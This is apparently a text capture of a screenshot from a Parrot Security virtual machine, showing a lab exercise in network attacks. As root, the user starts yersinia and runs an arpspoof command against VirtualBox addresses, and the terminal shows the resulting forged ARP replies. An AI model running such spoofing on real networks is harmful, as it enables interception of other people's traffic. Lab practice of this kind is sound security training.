 parrot security (latest) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Parrot
user's Home
Install Debian
README.license
Trash
Mujeeb 2023558
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/user]
└──╼ #cd
┌─[root@parrot]─[~]
└──╼ #yersinia -I
MOTD: Having lotto fun with my ProjectionDesign Action! Model Two... :)
┌─[root@parrot]─[~]
└──╼ #arpspoof -i enp0s3 -t 10.0.2.1 10.0.2.15
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
8:0:27:21:bd:cf 52:54:0:12:35:0 0806 42: arp reply 10.0.2.15 is-at 8:0:27:21:bd:cf
^Z
[1]+  Stopped                 arpspoof -i enp0s3 -t 10.0.2.1 10.0.2.15
┌─[✗]─[root@parrot]─[~]
└──╼ #